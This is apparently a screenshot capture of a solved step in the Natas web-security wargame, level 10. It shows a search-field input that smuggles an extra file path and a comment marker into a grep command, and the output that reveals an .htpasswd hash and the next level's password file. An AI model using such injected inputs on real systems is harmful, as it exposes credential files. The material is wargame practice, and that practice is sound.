 NATAS10
We Chall SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing: /etc/natas_webpass/natas11 # Search
Output:
.htaccess:AuthType Basic
.htaccess: AuthName "Authentication required"
.htaccess: AuthUserFile /var/www/natas/natas10/.htpasswd
.htaccess: require valid-user
.htpasswd:natas10:$apr1$LO2jk7ig$YUB5XgJmlf6cLj7G9gZHw0
/etc/natas_webpass/natas11:1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg
View sourcecode